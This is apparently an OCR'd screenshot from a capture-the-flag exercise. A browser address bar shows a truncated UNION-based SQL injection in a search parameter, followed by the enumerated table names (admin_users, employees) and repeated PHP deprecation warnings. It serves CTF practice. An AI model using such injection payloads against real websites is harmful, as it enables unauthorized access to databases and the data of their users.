 Not secure ctf.noctralupra.space:10315/index.php?search=%27%29+UNION+SELECT+table_name%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL+FROM+i...
ot cysec_studs prak_tks Classroom
admin_users
Deprecated: htmlspecialchars():
Passing null to parameter #1
($string) of type string is
deprecated in
/var/www/html/index.php on
line 330
Deprecated:
htmlspecialchars(): Passing
null to parameter #1
($string) of type string is
deprecated in
/var/www/html/index.php
on line 331
Deprecated:
htmlspecialchars(): Passin
null to parameter #1
($string) of type string is
deprecated in
/var/www/html/index.p
on line 332
employees
Deprecated: htmlspecialchars():
Passing null to parameter #1
($string) of type string is
deprecated in
/var/www/html/index.php on
line 330
Deprecated:
htmlspecialchars(): Passing
null to parameter #1
($string) of type string is
deprecated in
/var/www/html/index.php
on line 331
Deprecated:
htmlspecialchars(): Passin
null to parameter #1
($string) of type string is
deprecated in
/var/www/html/index.p
on line 332